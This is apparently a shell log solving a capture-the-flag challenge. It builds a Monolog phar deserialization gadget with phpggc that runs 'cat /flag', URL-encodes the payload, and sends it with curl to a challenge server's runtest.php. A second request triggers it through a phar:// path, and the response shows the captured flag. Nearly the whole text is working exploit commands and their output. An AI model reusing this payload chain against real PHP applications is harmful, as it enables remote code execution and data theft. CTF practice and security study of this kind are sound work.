 root@xx:~/phpggc# ./phpggc Monolog/RCE2 system 'cat /flag' -p phar -o testinfo.ini
root@xx:~/phpggc# URLENC_PAYLOAD=$(cat /root/phpggc/testinfo.ini | xxd -p | tr -d "\n" | sed "s#..#%&#g")
root@xx:~/phpggc# curl -sSkig 'http://c7885b16-57d7-4179-8865-f1f0bb4c73af.node2.yuzhian.com.cn/runtest.php' -d 'rkey=gadget' -d "ini=$URLENC_PAYLOAD" -o -
HTTP/1.1 100 Continue

HTTP/1.1 200 OK
Server: openresty/1.21.4.1
Date: Sun, 26 Mar 2023 05:25:15 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: keep-alive
X-Powered-By: PHP/7.4.16
Access-Control-Allow-Origin: *
X-Frames-Options: sameorigin
Set-Cookie: o=5a68b67250d7a253cc4cbe6570fe44772d2d0639; expires=Mon, 25-Mar-2024 05:25:15 GMT; Max-Age=31536000; path=/

root@xx:~/phpggc# curl -sSkig 'http://c7885b16-57d7-4179-8865-f1f0bb4c73af.node2.yuzhian.com.cn/runtest.php' -d 'rkey=phar:///var/www/html/results/gadget./testinfo.ini
/foo' -d "ini=$URLENC_PAYLOAD" -o -
HTTP/1.1 100 Continue

HTTP/1.1 200 OK
Server: openresty/1.21.4.1
Date: Sun, 26 Mar 2023 05:25:18 GMT
Content-Type: application/json
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/7.4.16
Access-Control-Allow-Origin: *
X-Frames-Options: sameorigin
Set-Cookie: o=9f2bc3334581d7ebae37d24413dbbcd46d8607df; expires=Mon, 25-Mar-2024 05:25:18 GMT; Max-Age=31536000; path=/
Vary: Accept-Encoding

{"statusCode":400,"id":"phar:\/\/\/var\/www\/html\/results\/gadget.\/testinfo.ini\/foo.","statusText":"Relay: Sorry, that test location appears to be unavailable.  Ple
asy try again later."}NKCTF{537bb30f-9e65-46cd-81c3-55fafae34827}root@xx:~/phpggc#